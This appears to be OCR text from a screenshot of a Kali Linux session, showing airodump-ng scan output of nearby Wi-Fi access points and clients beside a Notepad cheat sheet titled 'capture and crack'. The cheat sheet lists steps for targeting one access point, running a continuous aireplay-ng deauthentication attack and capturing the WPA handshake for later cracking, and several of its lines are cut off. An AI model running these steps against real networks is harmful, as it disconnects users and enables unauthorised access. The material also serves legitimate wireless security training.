 kali@kali: ~
File Actions Edit View Help
0C:F9:C0:C4:53:23 -1 0 0 0 12 -1
7C:4C:A5:C0:75:09 -1 0 0 0 6 -1
-36 15 0 0 1 48 WPA2
-45 19 10 0 11 195 WPA2
-46 9 0 0 1 48 WPA2
-67 63 0 0 2 360 WPA2
-65 21 8 0 2 720 WPA2
-79 12 0 0 6 130 WPA2
-82 16 0 0 6 130 OPN
-83 15 0 0 6 130 WPA2
-84 5 18 0 11 130 WPA2
-85 14 0 0 6 54e. WPA2
-86 3 0 0 11 130 WPA2
-86 5 1 0 1 130 WPA2
-87 4 0 0 11 130 WPA2
-88 5 3 0 6 130 WPA2
-89 4 6 0 11 195 WPA2
-89 1 0 0 6 195 OPN
-89 8 0 0 1 195 OPN
-89 0 3 0 1 -1 WPA
-90 3 0 0 1 130 WPA2
STATION PWR Rate Lost
24:2E:02:87:DB:E7 -91 0 - 1 0
34:D2:70:F4:42:1B -92 0 - 1e 0
airmon-ng - capture and crack - Notepad
File Edit Format View Help
sudo airodump-ng wlan0mon
! AP-MAC & channel
BSSID: 90:9A:4A:B8:F3:FB
Channel: 2
!Filter to only show the SSID we want
sudo airodump-ng wlan0mon 90:9A:4A:B8
!1st Window:
sudo airodump-ng -w hack1 -c 2 --bssi
!2nd Window - deauth attack
sudo aireplay-ng --deauth 0 -a 90:9A:
wireshark hack1-01.cap
eapol
!Stop monitor mode
sudo airmon-ng stop wlan0mon